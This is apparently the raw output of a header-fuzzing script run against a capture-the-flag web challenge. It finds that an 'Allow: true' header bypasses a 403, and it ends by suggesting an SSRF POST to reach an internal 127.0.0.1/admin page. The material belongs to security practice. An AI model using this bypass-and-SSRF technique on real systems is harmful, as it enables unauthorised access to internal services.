 [*] Starting access bypass fuzzing against: https://wormhole.sunshinectf.games/fetch
[*] Testing Header: X-SSRF-Access -> true... Status: 403
[*] Testing Header: SSRF-Access -> true... Status: 403
[*] Testing Header: X-SSRF-Auth -> true... Status: 403
[*] Testing Header: SSRF-Auth -> true... Status: 403
[*] Testing Header: X-Allow-SSRF -> true... Status: 403
[*] Testing Header: Allow-SSRF -> true... Status: 403
[*] Testing Header: Enable-SSRF -> true... Status: 403
[*] Testing Header: X-Enable-SSRF -> true... Status: 403
[*] Testing Header: X-Internal-SSRF -> true... Status: 403
[*] Testing Header: Internal-SSRF -> true... Status: 403
[*] Testing Header: X-Access-Allowed -> true... Status: 403
[*] Testing Header: Access-Allowed -> true... Status: 403
[*] Testing Header: X-Bypass -> true... Status: 403
[*] Testing Header: Bypass-Security -> true... Status: 403
[*] Testing Header: X-Security-Override -> true... Status: 403
[*] Testing Header: Security-Override -> true... Status: 403
[*] Testing Header: X-Challenge-Bypass -> true... Status: 403
[*] Testing Header: Allow -> true... Status: 200
[!!! SUCCESS !!!] Header: Allow changed the response!
--- Fuzzing Complete ---
[+] Potential Access Bypass(es) Found:
    - Type: Header | Name: Allow: true | Status: 200 | Preview: '<!DOCTYPE html> <html lang="en"> <head>     <meta ...'
Use the successful method (Header or Cookie) along with the 'url' parameter in a POST request to access http://127.0.0.1/admin.